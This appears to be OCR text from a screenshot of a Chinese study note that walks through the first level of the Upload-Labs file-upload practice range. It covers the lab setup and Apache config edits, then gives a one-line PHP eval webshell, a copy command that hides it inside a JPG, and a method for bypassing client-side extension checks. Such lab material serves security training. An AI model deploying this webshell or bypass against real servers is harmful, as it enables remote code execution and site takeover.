 有道云笔记
Web安全0基础到精通 （渗透测
课程:文件上传实战靶场Upload-
实验:文件上传(合天网安实验室)
note.youdao.com/ynoteshare1/index.html?id=926c6eea6b
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
其他书签
有道云笔记
Upload-Labs-env通关.md
环境
操作系统：windows
WEB服务器：phpstudy
php版本：php5.2.17
php组件：php_gd2、php_exif
apache：以moudel方式连接 配置文件httpd.conf
modules/mod_rewrite.so前的注释去掉, 寻找关键
None全部改成All
生成图片马：
<?php @eval($_POST[pass]);?>
copy 1.jpg/b + 1.php/a 2.jpg
pass-1：前端JS检测绕过
JS代码对文件后缀进行校验
1. 禁用网站javascript
2. 上传一个包含一句话的图片马，抓包修改filename为 .php 后缀，发包绕过
httpd.conf [E:\phpStudy\PHPTutorial\Apache\conf] - Notepad3 (管理员权限)
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
362 TypesConfig conf/mime.types
363
364 #
365 # AddType allows you to add to or override the MIME configuration
366 # file specified in TypesConfig for specific file types.
367 #
368 #AddType application/x-gzip .tgz
369 #
370 # AddEncoding allows you to have certain browsers uncompress
371 # information on the fly. Note: Not all browsers support this.
372 #
373 #AddEncoding x-compress .Z
374 #AddEncoding x-gzip .gz .tgz
375 #
376 # If the AddEncoding directives above are commented-out, then you
377 # probably should define those extensions to indicate media types:
378 #
379 AddType application/x-compress .Z
380 AddType application/x-gzip .gz .tgz
381
382 #
383 # AddHandler allows you to map certain file extensions to "handlers":
384 # actions unrelated to filetype. These can be either built into the server
385 # or added with the Action directive (see below)
386 #
387 # To use CGI scripts outside of ScriptAliased directories:
388 # (You will also need to add "ExecCGI" to the "Options" directive.)
389 #
390 #AddHandler cgi-script .cgi
391
392 # For type maps (negotiated resources):
Ln 353 / 511 Col 17 / 16 Ch 17 / 16 Eval -- Sel -- SLn -- Occ 0 18.9 KB GB-18030 CR+LF INS STD Apache 配
有道云笔记
立即下载
画板 签到 答题卡 画中画 举手 预览 工具